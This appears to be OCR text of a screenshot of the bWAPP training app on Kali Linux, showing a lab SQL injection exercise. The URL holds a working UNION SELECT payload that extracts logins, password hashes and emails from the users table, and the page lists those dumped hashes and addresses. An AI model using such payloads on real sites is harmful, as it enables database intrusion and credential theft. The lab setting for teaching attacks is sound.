 bWAPP - SQL Injection - Mozilla Firefox
Kali Linux, an Offensive Secu
bWAPP - SQL Injection
10.0.2.18/bWAPP/sqli_1.php?title=iron'+union+select+1%2Clogin%2Cpassword%2Cemail%2C5%2C6%2C7+from+users+%23&action=search
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
bWAPP
an extremely buggy web app !
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: in,password,email,5,6,7 from users # Search
Title Release Character Genre IMDb
A.I.M. 6885858486f31043e5839c735d99457f045affd0 5 bwapp-aim@mailinator.com Link
bee 6885858486f31043e5839c735d99457f045affd0 5 bwapp-bee@mailinator.com Link
timcore 40bd001563085fc35165329ea1ff5c5ecbdbbeef 5 timcore@timcore.ru Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?